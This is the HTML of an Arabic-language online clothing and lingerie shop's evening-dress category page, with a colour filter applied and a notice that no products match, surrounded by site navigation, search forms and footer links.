<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="رجوع للخلف"></a></div>
									
															<h1 class="entry-title title">
									ملابس سهرة								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555 "><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518  wd-active"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/dress/" rel="v:url" property="v:title">
						فساتين					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ملابس سهرة				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>			<link rel="stylesheet" id="wd-woo-shop-el-active-filters-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-active-filters.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://be-stylish.net/product-category/dress/club-dress/">مسح الفلاتر</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-color chosen-color-d105"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/dress/club-dress/?query_type_color=or">D105</a></li></ul></div>		</div>
		

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		لا توجد منتجات تتوافق مع اختيارك.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
